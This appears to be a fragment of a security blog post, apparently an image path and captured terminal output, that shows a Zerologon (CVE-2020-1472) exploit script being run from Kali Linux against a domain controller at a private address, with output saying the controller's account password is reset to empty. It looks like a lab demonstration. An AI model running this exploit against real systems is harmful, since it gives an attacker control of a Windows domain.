 ┌──(kali㉿kali)-[~/Desktop/tools/CVE-2020-1472]
└─$ python3 cve-2020-1472-exploit.py PDC 172.16.93.15
Performing authentication attempts...
Target vulnerable, changing account password to empty string
Result: 0
Exploit complete!
initsec blog.gm7.org